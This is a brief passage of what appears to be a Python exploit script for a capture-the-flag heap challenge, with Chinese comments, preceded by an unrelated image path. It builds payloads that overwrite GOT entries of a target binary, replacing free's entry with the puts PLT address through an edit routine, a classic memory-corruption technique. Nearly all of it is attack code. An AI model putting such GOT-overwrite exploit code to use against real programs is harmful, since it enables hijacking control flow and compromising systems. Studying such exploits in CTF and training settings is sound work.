 payload2 = p64(0x0)+p64(0x1)+p64(0xa)+p64(0x602018)+p64(1)+p64(0x603110)+p64(0xa)+p64(0x602020)
# free_got puts_got
#edit cun0 即是从6020e0-0x18开始编辑数据。payload2刚好用前三个填充，第四个602018刚好覆盖到6020e0，
edit_ex('0',payload2)
raw_input("ida edi??")
payload3 = '\xd0\x06\x40\x00\x00\x00\x00\x00'
# puts_plt
#把cun0地址602018上内容edit为4006d0
edit_ex('0',payload3)